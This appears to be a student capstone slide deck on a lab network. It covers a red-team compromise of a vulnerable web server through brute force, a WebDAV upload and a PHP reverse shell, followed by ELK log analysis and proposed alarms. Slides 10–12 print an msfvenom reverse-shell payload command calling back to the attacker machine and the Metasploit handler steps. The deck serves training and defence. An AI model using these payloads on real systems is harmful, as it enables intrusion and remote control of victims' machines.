Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
IP Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4:192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows 10
Hostname: Windows Lab

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-V Azure Machine | 192.168.1.1 | Gateway
Kali | 192.168.1.90 | Red Team offensive attack machine
Capstone | 192.168.1.105 | Vulnerable target machine
ELK Stack | 192.168.1.100 | Network monitoring Kibana for incident analysis

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port 80 for Data Exposure | Open ports give attackers to access sensitive data intended only for authorized personnel and increase the risk of a data breach. | This exposure compromises ad allowed the red team to find private directory with accessible files and break into the web server.
Unauthorized File Upload | Unknow files can be uploaded to the web server by attackers. | This vulnerability allows attackers to upload any files that include PHP scripts as well on the server.
Remote Code Execution with Command Injection | PHP script can be use to interactive shell commands and establish a communication port channel. | This Vulnerability allows attackers to gain access on Capstone web server through a backdoor shell.

Slide 8



Exploitation: Open Port 80 for Data Exposure
01
02
Tools & Processes
I have used ‘nmap’ to scan for any open ports and services on network.
dirb to find hidden folder URLs
Web Browser to explore on directory.
Achievements
I have found the IP address 192.168.1.105 was open on port 80, from there I was able to access a secret_folder directory with important files.
The Secret_folder directory was password protected and susceptible to brute force attack.
birb found
Open port 80
Web beowser

Slide 9

Exploitation: Open Port 80 for Data Exposure
01
02
Tools & Processes
Hyrda Used for Brute-force attack
Achievements
The Secret_folder directory was password protected and susceptible to brute force attack.

Slide 10
Exploitation: Unauthorized File Upload
01
02
03
Achievements
By generating to web shell, bad actors are able to execute arbitrary shell commands on the target machine
Uploading PHP web shell to allow and execute the shell commands on the target VM.
PHP Script Command - `msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> reversshell2.php`
Tools & Processes
Hash crack website (https://crackstation.net/) to crack stolen credentials from secret_folder to connect to WebDAV server.
Creating a PHP script and generate custom web shell with Msfvenom.
Upload shell on WenDav.

Slide 11


Exploitation: Unauthorized File Upload
To create the reverse shell, run this command in terminal and transfer the php file in webdav folder.
Run the PHP file and launch `msfconsole` in other terminal to get access of the VM.

Slide 12
Exploitation: Remote Code Execution
01
02
03
Tools & Processes
Meterpreter used to connect on web shell.
PHP reverse shell payload used to explore and compromise victim VM.
Achievements
Able to exploit the remote code execution to open a Meterpreter shell to the target VM.
While Meterpreter shell running, able to access full file system for exploration on 192.168.1.105 VM.
To launch `msfconsole`
1) Run `msfconsole` in terminal.
2) `use exploit/multi/handler`.
3) `set payload php/meterpreter/reverse_tcp`
4) `set LHOST 192.168.1.90`
5) `exploit` or `run`

Slide 13


Exploitation: [Name of Third Vulnerability]
Run the PHP file and launch `msfconsole` in other terminal to get access of the VM.
Flag File

Slide 14

Blue Team
Log Analysis and Attack Characterization
14

Slide 15


Analysis: Identifying the Port Scan
What time did the port scan occur?
The port scan began at around 20.30.
How many packets were sent, and from which IP?
Almost 9,446 packets able to see in second screen shot from 192.168.90 IP address.

Slide 16

Analysis: Identifying the Port Scan
What indicates that this was a port scan?
There were high spike in network traffic and all port were hits during the attack time that’s indicating a Port Scan.
The victim machine responded via few types of ports and 200 - OK, 401 - Unauthorized are indicating that it was an attack.

Slide 17

Analysis: Finding the Request for the Hidden Directory
What time did the request occur?
As per ELK screen shot, the attack started at 20.30.
Which files were requested?
Below are top hits directories during the attack and you can see the hits in second screen shot.
http://192.168.1.105/company_folder/secret_folder
http://192.168.1.105/company_folder/webdav
http://192.168.1.105/webdav/reversshell2.php

Slide 18

Analysis: Finding the Request for the Hidden Directory
How many requests were made?
15,820 request were made.
What did they contain?
Secret_folder contain one file connect_to_corp and that file displayed Hash and in order how to connect to wedbav folder and this folder were requested 15,820 times.
Webdav folder requested 28 times and it contain php revers shell file and that php file requested 26 times in order to connect to victim machine.

Slide 19

Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack?
The secret_folder were requested 15,820.
How many requests had been made before the attacker discovered the password?
In secret_folder file connect_to_corp_server were request 26 times and out of 26 only 2 login attempts were successful that’s indicating the attacker discovered a password.
The high number of request made and only 2 successful attempts were made so its signifies it’s a brute-force attack.

Slide 20

Analysis: Finding the WebDAV Connection
How many requests were made to this directory?
Secret_folder were requested 15,820 and its file connect_to_corp_server were requested 26 and only 2 login attempts were successful.
Webdav folder were requested for 28 times.
Which files were requested?
In webdav folder there was one php revers shell file was requested for 34 times and only 18 times were successful.

Slide 21
Blue Team
Proposed Alarms and Mitigation Strategies
21

Slide 22
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
if a large amount of traffic occurs in a few seconds from a single source IP that targets multiple ports.
What threshold would you set to activate this alarm?
If more than 10 request per seconds for up to 5 seconds from IP address then alarm should be turn on.
What configurations can be set on the host to mitigate port scans?
Filter ICMP traffic
Connection throttling can be enacted through the firewall
IP Whitelist for example enable only the IP address need to access internal hosts and deny other malicious IP's.

Slide 23
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
IP whitelisting authorized users.
Alarm should be turn on when non listed IP attempt to connect.
What threshold would you set to activate this alarm?
There are no threshold, the alarm will only turn on when an incoming IP address is not on the Whitelist.
What configuration can be set on the host to block unwanted access?
Restricted access by user specific to sensitive directories & files.
Also encrypting sensitive directories & files, by doing this unknown user wont be able to read the data.
Stronger usernames and password requirements for those users have access to the hidden directory & files.

Slide 24
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
Alarm if any failed logins or 401 Unauthorized response from the same and whitelist IP address or from different unknown IP address.
What threshold would you set to activate this alarm?
Setup an alarm to notify if any failed logins or 401 Unauthorized response from the server for more than 50 requests per second for 5 seconds.
What configuration can be set on the host to block brute force attacks?
Extra secure password requirements for all users.
Two-factor authentication to login on user account.
Limit the number of attempts that a password can be tried and if after 5 times attempts from the same IP address then lockout the user.
Implement CAPTCHAs on the server.

Slide 25
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Monitor webdav access logs on ELKs File-beat.
Alarm if any PHP file upload or any action performed via the WebDAV protocol.
What threshold would you set to activate this alarm?
Do not need for threshold, just fire an alarm if unknown user accesses to the webdav directory and only allow whitelist IP addresses.
What configuration can be set on the host to control access?
Security team should install File-beat no the server host.
Most importantly check if software patches are up to date.

Slide 26
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alarm if any POST request to webdav directory from unknown IP address.
Also alarm if any port is open.
What threshold would you set to activate this alarm?
Alarm should be turn on every time a of POST request on the webdav.
What configuration can be set on the host to block file uploads?
Set up read and write permission on important directories.
Also require authentication to upload any php or exe file or can be define valid types of files for user to allow to upload.
Create a separate storage directory for uploading files.
Most important enable file-beat on the host server.

